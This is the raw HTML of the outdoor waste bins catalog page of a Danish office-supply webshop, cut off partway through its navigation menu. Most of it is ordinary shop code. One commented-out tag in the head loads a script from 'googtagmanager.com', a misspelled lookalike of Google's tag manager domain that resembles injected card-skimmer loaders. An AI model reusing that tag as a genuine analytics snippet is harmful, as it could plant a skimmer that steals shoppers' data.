

--- FILE ---
content_type: text/html
request_url: https://movani.dk/affaldsspande-udendoers
body_size: 35961
content:
<!DOCTYPE html>
<html lang="da">
  <head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<base href="https://movani.dk/" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"><link rel="icon" href="favicon.ico" type="image/x-icon"/><link rel="shortcut icon" href="favicon.ico" type="image/x-icon"/><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,500,600,700,800,900" rel="stylesheet" type="text/css" /><link href="https://cdn.jsdelivr.net/qtip2/2.2.1/jquery.qtip.min.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css2?family=Material+Icons" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/movani2020/css/bootstrap.css?version=1600066396" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/movani2020/css/default.css?version=1754654823" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons-social.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons-filetypes.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/nouislider.min.css?version=1739790268" rel="stylesheet" type="text/css" /><script src="https://movani.dk/skin/front/default/js/jquery.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/jquery.cookie.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/bootstrap.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/movani2020/js/addToCart.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/product.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/Translator.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/script.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/uicore/form.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/nouislider.min.js?version=1.2.11.9.6" type="text/javascript"   ></script><script   src="https://cdn.jsdelivr.net/qtip2/2.2.1/jquery.qtip.min.js" type="text/javascript"></script><script   src="https://cdn.jsdelivr.net/npm/accounting-js@1.1.1/dist/accounting.umd.min.js" type="text/javascript"></script><script   src="https://cdn.jsdelivr.net/npm/sweetalert2@11" type="text/javascript"></script><script type="text/javascript">
			var addToCartUrl = "https://movani.dk/shop/checkout/addToCartAjax";
			
		var decimalPoint = ",";var productId = "0";var thousandSeparator = ".";var productAttributeUrl = "https://movani.dk/shop/product/getPossibleProductAttributeValuesAjax";var useStockControl = "0";var label_close = "Luk";	
        $(document).ready(() => {	
            try {	
              $(window).trigger("gtag_viewCatalog", JSON.parse('{"items":[]}'));	
            }catch(err){	
              console.warn(err);	
            }	
        });	
    
	
	function showSaveBoxModal(id) {
		jQuery("#saveBoxModal-"+id).appendTo("body").modal("show");
	}
	
	function removeFromFavourites (form, loader, prodId) {

		if(!confirm("Er du sikker på at du vil fjerne dette produkt fra dine favoritter?")) {
			return false;
		}	

		var jqForm = jQuery("#" + form);
		var data = jqForm.serialize();
		
		var favElm =jQuery("#add-to-favourites-"+prodId);
		var favElmStar = jQuery("#add-to-favourites-"+prodId+"-span");
		favElmStar.addClass("glyphicon-refresh").removeClass("glyphicon-star");
		
		jQuery.post("https://movani.dk/shop/myAccountGroup/removeFromFavouriteAjax", data, function (rsp) {
			if(rsp.status == "ok") {
				jQuery("#add-to-favourites-"+prodId).attr("title","Tilføj til favoritter").attr("class","add-favourite").attr("onclick","addToFavourites('"+form+"','',"+prodId+")");
				favElm.removeClass("favourite").removeClass("remove-favourite").addClass("add-favourite");
			}
		}, "json").complete(function () {
				favElmStar.addClass("glyphicon-star-empty").removeClass("glyphicon-refresh");
		});
	}

	function addToFavourites (form, loader, prodId) {
		var jqForm = jQuery("#" + form);
		var data = jqForm.serialize();
		
		var favElm = jQuery("#add-to-favourites-"+prodId);
		var favElmStar = jQuery("#add-to-favourites-"+prodId+"-span");
		favElmStar.addClass("glyphicon-refresh").removeClass("glyphicon-star-empty");
		
		jQuery.post("https://movani.dk/shop/myAccountGroup/addToFavouriteAjax", data, function (rsp) {
			if(rsp.status == "ok") {
				favElm.addClass("favourite").attr("title","Er favorit");
				jQuery("#add-to-favourites-"+prodId).attr("title","Er favorit").attr("class","favourite remove-favourite").attr("onclick","removeFromFavourites('"+form+"','',"+prodId+")");
			}
		}, "json").complete(function () {
				favElmStar.addClass("glyphicon-star").removeClass("glyphicon-refresh");
		});
	} 
	
	function finalQuantityFixerModal(finalQuantity, value, elem, id ) {
		value = parseInt(value);
		if ( !isNaN(value) ) {
			if ( value % finalQuantity != 0 ) {
				var newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
				elem.val(newValue);
			} 
		}
		self["displayTotalPrice_"+id](id); 
	}
	
	function finalQuantityFixer(finalQuantity, value, elem ) {
		value = parseInt(value);
		if ( !isNaN(value) ) {
			if ( value % finalQuantity != 0 ) {
				var newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
				elem.val(newValue);
			} 
		}
	}
	
	function buySelectQuantity(quantity, finalQuantity, id) {
		jQuery(".buy-quantity-span").removeClass("buy-quantity-span-selected");
		jQuery("#buy-quantity-span-"+quantity+"-"+id).addClass("buy-quantity-span-selected");
		value = parseInt(quantity);
		if ( value % finalQuantity != 0 ) {
			quantity = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
		}
		jQuery("#shop-catalog-form-buy-now-modal-"+id+" #product-quantity").val(quantity);
		jQuery("#buy-quantity-"+quantity+"-"+id).prop("checked", true);
		self["displayTotalPrice_"+id](id);
	}
    
    function showAsDisplayCookie(displayType) {
 			document.cookie="show_as_display="+displayType+"; expires=Fri, 23 Jan 2030 00:00:01 UTC; path=/;";
			location.reload();
		}
	
</script><meta name="title" content="Affaldsspande udend&oslash;rs | Se hele udvalget her" /><meta name="description" content="S&oslash;ger du Affaldsspande udend&oslash;rs til en fast lav pris? Tag et kig i vores webshop med over 30.000 varer, og find det du skal bruge!" /><meta name="keywords" content="MVN Kontor og Data,movani.dk,kopipapir,plotterpapir,kontorartikler,movani," /><meta name="author" content="movani.dk" /><meta name="robots" content="INDEX, FOLLOW, max-snippet:-1, max-image-preview:large" /><meta name="googlebot" content="INDEX, FOLLOW" /><title>Affaldsspande udend&oslash;rs | Se hele udvalget her</title>
	<!--
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="a4e9c17d-6767-4587-8c52-7730f253b63b" data-blockingmode="auto" type="text/javascript" data-consentmode-defaults="disabled"></script><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=MTR-IFU12015" async></script>
	-->
			<meta name="google-site-verification" content="Go7vQ2lPdHQYnEcUpNVb8Yk2pyDj7B4TYecOA9y-Pg8" /> 
<!-- Facebook Pixel Code -->
<script data-cookieconsent='maketing'>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '659929964715643');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=659929964715643&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "WebSite",
		  "url": "https://movani.dk/",
		  "potentialAction": [{
		    "@type": "SearchAction",
		    "target": "https://movani.dk/shop/catalog/search?q={search_term_string}",
		    "query-input": "required name=search_term_string"
		  }]
		}
		</script>
		<script src="https://files.userlink.ai/public/embed.min.js" charset="utf-8" id="bai-scr-emb" data-cid="664dad891a91a032b84c7d91" async domain="movani.dk"></script>
		  </head>
  <body class="shop_catalog_view shop_catalog shop global ">
	
	<div id="doIScroll">
  <div id="top-bar" class="container-fluid hidden-sm hidden-xs alpha omega">
    <div class="container">
  		<div class="row alpha-xs omega-xs">
           <div class="col-xs-12 alpha omega">
              <div class="col-lg-4 col-md-4 col-xs-12 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/top-point-cart.png" alt="OVER 60.000 VARER" />&nbsp;OVER 60.000 VARER</div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/truck.png" alt="LEVERING OVER HELE LANDET" />&nbsp;LEVERING OVER HELE LANDET</div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/clock.png" alt="1-2 DAGES LEVERING" />&nbsp;1-2 DAGES LEVERING</div>
          </div>
        </div> 
    </div>
  </div> <!-- top-bar -->
  <div id="header-top" class="main container-fluid">
  	  			
  	<div class="container top-container alpha omega">
  		<div class="row alpha-xs omega-xs">
                <div class="hidden-lg hidden-md col-sm-4 col-xs-3 alpha omega" id="header-catalog-nav-mobil">
    					<nav role="navigation" class="navbar navbar-default catalog-horizontal"><div class="navbar-header">
			      <button type="button" class="navbar-toggle collapsed catalog-navbar-toggle" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse" onClick="jQuery('html, body').animate({ scrollTop: 0 }, 'slow');" >
			        <span class="menu-name pull-right hidden-xs">MENU</span>
			        <div>
			        	<span class="sr-only">Toggle navigation</span>
			        	<span class="icon-bar"></span>
			        	<span class="icon-bar"></span>
			        	<span class="icon-bar"></span>
			        </div>
			      </button>		
			    </div></nav>  	
  				</div>    <!-- header-catalog-nav-mobil -->
                <div class="col-lg-3 col-md-3 col-sm-4 col-xs-5 alpha omega" id="top-container-logo">
  				
  					<a href="https://movani.dk/">
  						<img class="img-responsive header-logo" src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" alt="Movani" />
  					</a>
  														
  			     </div><!-- top-container-logo -->
  				
  		
  			<div class="col-lg-9 col-md-9 col-sm-4 col-xs-4 alpha omega " id="top-container-account_navigation">
    			
  	  			<div class="account_navigation-container col-xs-12 alpha omega">
  		  			<ul class="nav nav-pills account_navigation">
	<li id="block-extra_menupoint">
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery(window).on("itemAddedToCart.cart",function() {
					//unlink
					jQuery(window).off("itemAddedToCart.cart");

						var ajaxOb = {
							
						url: "https://movani.dk/js_default/blocks/getBlock",
						data: {
						    handles: ["global"],
						    block: "extra_menupoint"
						 },
						  
						success: function(rsp) {
							var block = jQuery("#block-"+this.oldData.block);

							block.replaceWith(rsp);
							jQuery("#cart-popover").slideDown();
							jQuery(window).scrollTop(jQuery(".cart-container").offset().top);
						},
						  dataType:"html"
						
						};
						
						ajaxOb.oldData = ajaxOb.data;
						
						jQuery.ajax(ajaxOb);
						
				}); 
			});
		</script>

		
		<div class="cart-container" >
			<div class="cart-container-always" style="display: inline-block;">
				<a href="javascript:void(0);" onclick="jQuery('#cart-popover').toggle();">
					
					<div style="display:inline-block;" id="cart-text-title-chrome-fix">
						
						<div style="display:inline-block;" class="cart-price hidden-xs hidden-sm" >Total:&nbsp;0,00&nbsp;kr.						</div>
                        <div style="display:inline-block;" class="cart-count-position">( 0 )</div>
                        
					</div>
                    <img style="height:29px;display:inline-block;" src="https://movani.dk/skin/front/movani2020/images/cart-flipped.svg"/>   <div style="clear:both;"></div>
				</a>
				   <div style="clear:both;"></div>
					<div class="popover bottom" id="cart-popover">
						<div class="my-arrow"> </div>
						<div class="popover-content">
					<button type="button" class="close" onclick="jQuery('#cart-popover').hide();"><span aria-hidden="true">&times;</span></button>
					<div class="cart-top-cart-empty"><div class="col-xs-12">Indk&oslash;bskurven er tom</div></div><!-- cart-top-cart-empty -->							
						</div> <!-- popover-content -->
                        </div> <!-- cart-popover -->
					</div>  <!-- cart-container-always -->
				  <div style="clear:both;"></div>
			</div>   <!-- cart-container -->
        <div style="clear:both;"></div>
<li id="account_navigation-Glemtpassword" class="hidden-sm hidden-xs" ><a href="javascript:showForgotPassword();" class="hidden-sm hidden-xs hidden-sm hidden-xs">Glemt password</a></li><li id="account_navigation-Login" class="hidden-sm hidden-xs" ><a href="javascript:showLogin();" >			<div class="icon"><img style="height:29px;" src="https://movani.dk/skin/front/movani2020/images/lock.svg"/></div>
            Login</a></li><li id="account_navigation-Nykunde" class="hidden-sm hidden-xs" ><a href="shop/customer/newCustomer" class="hidden-sm hidden-xs hidden-sm hidden-xs">			<div class="icon"><img style="height:29px;" src="https://movani.dk/skin/front/movani2020/images/profile.svg"/></div>
            Ny kunde</a></li></ul>  <!-- account_navigation -->			  					
  	  			</div>    <!-- account_navigation-container -->
  			</div>		<!-- top-container-account_navigation -->	  					
			<div class="col-md-1 col-xs-offset-10 col-xs-2 alpha omega" id="search_top_popup">
            
<div class="catalog-search " id="block-top_search_popup">
	<a href="javascript:void(0);" onclick="jQuery('#search-popover').toggle();jQuery('#product-search-form-field').focus();" class="btn btn-default">
		<span class="glyphicon glyphicon-search"></span>&nbsp;Søg		<span class="nav-arrow">
			
		</span>
	</a>
	
	<div class="popover bottom" id="search-popover">
		<div class="arrow"> </div>
		<div class="popover-content">
			<form  id="product-search-form-popup" method="get" action="https://movani.dk/shop/catalog/search" style="position: relative;"><div class="row"><div class="col-xs-12"><div class="input-group"><input id="product-search-form-field-popup" autocomplete="off" type="text" class="form-control" onfocus="if (this.value=='Søg felt tekst') { this.value =''; this.style.color='#000000'; }" style="z-index:200;"; name="q" value="" /><div class="input-group-addon" onclick="jQuery('#product-search-form').submit();" >
												<span class="glyphicon glyphicon-search" style="font-size:10px; top: 0px;"></span></div><div id="ac-elm-popup"><ul  class="nav nav-stacked nav-pills" id="ac-elm-results-popup"></ul></div></div></div></div></form>		</div>
	</div>
</div>

<script type="text/javascript">

var acElm;
var acElmResults;

var prevSearchTerm = "";

jQuery(function() {
	var req;
	acElm = jQuery("#ac-elm-popup");
	acElm.hide();
	acElm.css({
		position: "absolute",
		left: 0,
		top: acElm.parent().position().top + acElm.parent().height(),
		width: acElm.parent().width(),
		"z-index": 1099,
		"backgroundColor":"#fff"
	});
	acElm.parent().css("position","relative");
	acElmResults = jQuery("#ac-elm-results-popup");
	jQuery( "#product-search-form-field-popup" ).keyup(function () {


		if(!(this.value.length >= 2)) {
			acElm.hide();
			return;
		}
		
		if(this.value == prevSearchTerm) {
			return;
		}
		
		if(req !== undefined) {
			req.abort();
		}
		
		
		prevSearchTerm = this.value;
		
		
		
		req = jQuery.ajax({
			type: "post",
			url: "/js_catalog/index/autocomplete/",
			data: {term: this.value},
			dataType: "json",
			success:function(rsp) {
				acElm.show();
				
				if(rsp.results.length > 0) {
					var htm = "";
					
					jQuery.each(rsp.results,function(index,item) {
						htm += "<li>";
						htm += 		"<a class=\"clearfix\" href=\""+item.route+"\">";
						htm +=			"<span class=\"col-xs-8 alpha\">" + item.title;
						if(item.keyword != false) {
							htm += " ("+item.keyword+")";
						}
						htm += 			 "</span>";
						
						htm += 			"<span class=\"ac-parent-title col-xs-4  omega\">"+(item.parent_title != false ? "  "+ item.parent_title : "")+"</span>";
						htm += 		"</a>";
						htm += "</li>";
					});
					
					acElmResults.html(htm);
					
					
				} else {
					acElmResults.html(" ");
					acElm.hide();

				}
			}
		});
		
	});	
		
});	



</script>
            </div>	<!-- search_top_popup -->		
  		</div>  <!-- header-top row -->				
   </div> <!-- header-top container -->
  </div> <!-- header-top -->
  <div id="header-bottom" class="main container-fluid alpha omega">
  	<div class="container alpha omega">
  		<div class="row alpha-xs omega-xs">
  			<div class="col-md-6 col-lg-6 col-xs-12 alpha omega-sm omega-sm search-top-wrap">
  					<div class="catalog-search pull-right col-xs-12 col-sm-12 col-md-12 col-lg-12 alpha omega" id="block-top_search">
	<form  id="product-search-form" method="get" action="https://movani.dk/shop/catalog/search" style="position: relative;"><div class="input-group"><input id="product-search-form-field" autocomplete="off" type="text" class="form-control" onfocus="if (this.value=='Søg felt tekst') { this.value =''; this.style.color='#000000'; }" style="z-index:200;" name="q" value="Søg felt tekst" /><div class="input-group-addon" onclick="jQuery('#product-search-form').submit();" role="button"><span> S&Oslash;G</span></div></div></form>	<div class="clerk-serach-div col-xs-12 alpha omega" id="clerk-serach-div" style="display:none;">
		<div id="ac-elm" class="col-xs-5  alpha omega clerk-serach-div-categories"><div class="clerk-livesearch-title">Kategorier</div><ul  class="nav nav-stacked nav-pills clerk-serach-div-categories-ul" id="ac-elm-results"></ul></div><div class="col-xs-7 alpha omega clerk-serach-div-products"><div class="clerk-livesearch-title"  id="clerk-livesearch-title-products">Produkter<button type="button" class="close" onclick="closeSearchForm();"><span class="close-text">Luk</span> <span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button></div><div>				<span class="clerk" data-template="@ny-top-search-notax" data-bind-live-search="#product-search-form-field" data-live-search-categories="false" data-live-search-products-title="Produkter" ></span>
			</div></div>	</div>
</div>
	
<script type="text/javascript">

var acElm;
var acElmDiv;
var acElmResults;
var acElmProductTitle;

var prevSearchTerm = "";

jQuery(function() {
	var req;
	acElmDiv = jQuery("#clerk-serach-div");
	acElm = jQuery("#ac-elm");
	acElmProductTitle = jQuery("#clerk-livesearch-title-products");
	acElmDiv.hide();
	acElm.hide();
	acElmProductTitle.hide();
	acElm.css({
//		position: "absolute",
//		left: 0,
//		top: acElm.parent().position().top + acElm.parent().height(),
//		width: acElm.parent().width(),
		"z-index": 1099,
		"backgroundColor":"#fff"
	});
	acElm.parent().css("position","relative");
	acElmDiv = jQuery("#clerk-serach-div");
	acElmResults = jQuery("#ac-elm-results");
	jQuery( "#product-search-form-field" ).keyup(function () {

		if(!(this.value.length >= 2)) {
			acElmDiv.hide();
			acElm.hide();
			acElmProductTitle.hide();
					if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
						jQuery("#product-search-form").removeClass("serach-dimmer");
						jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
						jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
						jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
						jQuery("#content").removeClass("sub-menu-noclick")
						jQuery("#Footer").removeClass("sub-menu-noclick")
					}
			return;
		}
		
		if(this.value == prevSearchTerm) {
			return;
		}
		
		if(req !== undefined) {
			req.abort();
		}
		
		prevSearchTerm = this.value;
		
		req = jQuery.ajax({
			type: "post",
			url: "/js_catalog/index/autocomplete/",
			data: {term: this.value},
			dataType: "json",

			success:function(rsp) {
				acElmDiv.show();
				acElm.show();
				acElmProductTitle.show();
				if ( ! jQuery("#product-search-form").hasClass("serach-dimmer") ) {
					jQuery("#product-search-form").addClass("serach-dimmer");
					jQuery("#header-bottom-middle").addClass("sub-menu-noclick");
					jQuery("#header-bottom-right").addClass("sub-menu-noclick");
					jQuery("#header-catalog-nav").addClass("sub-menu-noclick");
					jQuery("#content").addClass("sub-menu-noclick");
					jQuery("#Footer").addClass("sub-menu-noclick");
				}
				
				if(rsp.results.length > 0 || jQuery("#clerk-serach-div-products").html() != '') {
					var htm = "";
					
					jQuery.each(rsp.results,function(index,item) {
						htm += "<li>";
						htm += 		"<a class=\"clearfix\" href=\""+item.route+"\">";
						htm +=			"<span class=\"ac-title\">" + item.title;
						//if(item.keyword != false) {
							//htm += " ("+item.keyword+")";
						//}
						htm += 			 "</span>";
						
						htm += 			"<span class=\"ac-parent-title pull-right\">i kategorien: "+(item.parent_title != false ? "  "+ item.parent_title : "")+"</span>";
						htm += 		"</a>";
						htm += "</li>";
					});
					acElmResults.html(htm);
//					var offsetHeight = jQuery("#ac-elm").height();
//					jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					autocloseTimerCart2 = setTimeout( function() {
//						jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					}, 100);
				} else {
					acElmResults.html(" ");
					acElmDiv.hide();
					acElm.hide();
					acElmProductTitle.hide();
					if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
						jQuery("#product-search-form").removeClass("serach-dimmer");
						jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
						jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
						jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
						jQuery("#content").removeClass("sub-menu-noclick")
						jQuery("#Footer").removeClass("sub-menu-noclick")
					}
//					var offsetHeight = jQuery("#ac-elm").height();
//					jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					autocloseTimerCart2 = setTimeout( function() {
//						jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					}, 100);
				}
			}
		});
		
	});	
	
});	

function closeSearchForm () {
	jQuery("#product-search-form-field").val("");
	acElmResults.html(" ");
	acElmDiv.hide();
	acElm.hide();
	acElmProductTitle.hide();
	if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
		jQuery("#product-search-form").removeClass("serach-dimmer");
		jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
		jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
		jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
		jQuery("#content").removeClass("sub-menu-noclick")
		jQuery("#Footer").removeClass("sub-menu-noclick")
	}
	jQuery("#product-search-form-field").focus();
}

</script>
  			
  			</div>	<!-- search-top-wrap -->		
  
  			<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 hidden-xs hidden-sm top-center-menu omega no-omega-xs" id="header-bottom-right">
  				<ul class="topBarMenu pull-right">
  					<li>
  			  		<a href="https://movani.dk/shop/DespecTonerGuide/view">
                        TONERGUIDE
                        </a>
  					</li>
<!--  					<li>
  			  		<a href="https://movani.dk/brancheguide">
  							BRANCHEGUIDE
  						</a>
  					</li>
 --> 					
  					<li>
  			  		<a href="https://movani.dk/support">
  							SUPPORT
  						</a>
  					</li> 					
  				</ul> <!-- topBarMenu -->
  			</div> <!-- header-bottom-right -->  			
  		</div> <!-- header-bottom row -->  				
  	 </div>    <!-- header-bottom container -->
   </div>   <!-- header-bottom -->     
   <div class="container-fluid catalog-nav alpha omega no-alpha-xs no-omega-xs" id="header-catalog-nav">
		<div class="container alpha omega">
	    	<div class="row">
	    		<div class="col-xs-12 alpha omega">
  					<nav role="navigation" class="navbar navbar-default catalog-horizontal"> <div class="collapse navbar-collapse hidden-sm hidden-xs" ><ul class="nav navbar-nav catalog-horizontal-ul-width-fix hidden-sm hidden-xs" ><li class="dropdown first "><a  href="https://movani.dk/"><span class="glyphicon glyphicon-home"></span></a></li><li class="dropdown dropdown-1 "><a class="dropdown-a dropdown-1-a" href="javascript:displaySubMenu(1);">Kontorartikler</a><a class="dropdown-a dropdown-real dropdown-1-real" href="kontorartikler" style="display:none;">Kontorartikler</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-1" style="height:478px;"><div class="sub-menu-wrapper" style="height:478px;"><div class="sub-menu-wrapper-div" style="height:478px;"><div class="sub-menu-first-div sub-menu-first-div-1"><div class="sub-menu-rest-top-text"><a href="kontorartikler">KONTORARTIKLER</a></div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-2"><a href="papirvarer">Papirvarer</a></li><li class="sub-menu-div sub-menu-div-358"><a href="kontormaskiner">Kontormaskiner</a></li><li class="sub-menu-div sub-menu-div-367"><a href="hulapparater">Hulapparater</a></li><li class="sub-menu-div sub-menu-div-331"><a href="skrivebordstilbehoer">Skrivebordstilbehør</a></li><li class="sub-menu-div sub-menu-div-316"><a href="arkivering-og-opbevaring">Arkivering og opbevaring</a></li><li class="sub-menu-div sub-menu-div-354"><a href="kalendere">Kalendere</a></li><li class="sub-menu-div sub-menu-div-387"><a href="kongresmaerker">Kongresmærker</a></li><li class="sub-menu-div sub-menu-div-400"><a href="skriveredskaber-og-tilbehoer">Skriveredskaber og tilbehør</a></li><li class="sub-menu-div sub-menu-div-399"><a href="skoleartikler">Skoleartikler</a></li><li class="sub-menu-div sub-menu-div-7910"><a href="koesystem-og-tilbehoer">Køsystem og tilbehør</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-2" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-2" style="width: 50%"><ul class="level-1"><li><a href="kopipapir">Kopipapir</a></li><li><a href="memo-notes-og-dispenser">Memo-notes og dispenser</a></li><li><a href="Indexfaner">Indexfaner</a></li><li><a href="kollegieblokke-og-haefter">Kollegieblokke og hæfter</a></li><li><a href="notesboeger-og-notesblokke">Notesbøger og notesblokke</a></li><li><a href="skolehaefter">Skolehæfter</a></li><li><a href="blokke-med-tryk">Blokke med tryk</a></li><li><a href="Standardblok">Standardblok</a></li><li><a href="Telefonblokke">Telefonblokke</a></li><li><a href="andre-blokke">Andre blokke</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-2" style="width: 50%"><ul class="level-1"><li><a href="etiketter-og-maerkning">Etiketter og mærkning</a></li><li><a href="bonrulle-og-termorulle">Bonrulle og termorulle</a></li><li><a href="faktura-papir">Faktura papir</a></li><li><a href="Blanketter">Blanketter</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-358" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-358" style="width: 100%"><ul class="level-1"><li><a href="skilte-og-rammer">Skilte og rammer</a></li><li><a href="labelmaskiner-og-tilbehoer">Labelmaskiner og tilbehør</a></li><li><a href="makulatorer-og-tilbehoer">Makulatorer og tilbehør</a></li><li><a href="lamineringsmaskiner-og-tilbehoer">Lamineringsmaskiner og tilbehør</a></li><li><a href="haeftemaskiner-og-haefteklammer">Hæftemaskiner og hæfteklammer</a></li><li><a href="regnemaskiner">Regnemaskiner</a></li><li><a href="skaeremaskiner">Skæremaskiner</a></li><li><a href="indbindingsmaskiner">Indbindingsmaskiner</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-331" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-331" style="width: 100%"><ul class="level-1"><li><a href="clips-og-clipsholder">Clips og clipsholder</a></li><li><a href="sakse-og-knive">Sakse og knive</a></li><li><a href="lim">Lim</a></li><li><a href="borddispensere-tapedispensere">Borddispensere / Tapedispensere</a></li><li><a href="kontortape">Kontortape</a></li><li><a href="linealer-og-tegneartikler">Linealer og tegneartikler</a></li><li><a href="penneholdere">Penneholdere</a></li><li><a href="skriveunderlag">Skriveunderlag</a></li><li><a href="stempler">Stempler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-316" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-316" style="width: 50%"><ul class="level-1"><li><a href="arkivbokse">Arkivbokse</a></li><li><a href="arkivaesker-og-mapper">Arkivæsker- og mapper</a></li><li><a href="kartoteksbokse">Kartoteksbokse</a></li><li><a href="opbevaringskasser-til-arkivaesker">Opbevaringskasser til arkivæsker</a></li><li><a href="skuffekabinet">Skuffekabinet</a></li><li><a href="brevbakker">Brevbakker</a></li><li><a href="brevordnere">Brevordnere</a></li><li><a href="mapper-clipboards">Mapper og clipboards</a></li><li><a href="ringbind-ringordnere">Ringbind / ringordnere</a></li><li><a href="haengemapper-og-opbevaring">Hængemapper og opbevaring</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-316" style="width: 50%"><ul class="level-1"><li><a href="plastlommer-og-omslag">Plastlommer og omslag</a></li><li><a href="tidsskriftsamlere">Tidsskriftsamlere</a></li><li><a href="arkiveringstilbehoer">Arkiveringstilbehør</a></li><li><a href="faneblade-og-registre">Faneblade og registre</a></li><li><a href="visitkort-tilbehoer">Visitkort tilbehør</a></li><li><a href="Indbindingsmaterialer">Indbindingsmaterialer</a></li><li><a href="registersystem-og-tilbehoer">Registersystem og tilbehør</a></li><li><a href="selvklaebende-lommer">Selvklæbende lommer</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-354" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-354" style="width: 100%"><ul class="level-1"><li><a href="kalenderplan">Kalenderplan</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-400" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-400" style="width: 50%"><ul class="level-1"><li><a href="prismaerkning-og-tilbehoer">Prismærkning og tilbehør</a></li><li><a href="blyanter">Blyanter</a></li><li><a href="kuglepenne">Kuglepenne</a></li><li><a href="blyantspidser">Blyantspidser</a></li><li><a href="rollerpenne">Rollerpenne</a></li><li><a href="fiberpenne">Fiberpenne</a></li><li><a href="gelpenne">Gelpenne</a></li><li><a href="whiteboardmarker">Whiteboardmarker</a></li><li><a href="markere">Markere</a></li><li><a href="retteartikler">Retteartikler</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-400" style="width: 50%"><ul class="level-1"><li><a href="overstregningstusser">Overstregningstusser</a></li><li><a href="farveblyanter">Farveblyanter</a></li><li><a href="farvetusser">Farvetusser</a></li><li><a href="miner">Miner</a></li><li><a href="maerkekridt">Mærkekridt</a></li><li><a href="refill-og-patroner">Refill og patroner</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-1"><div 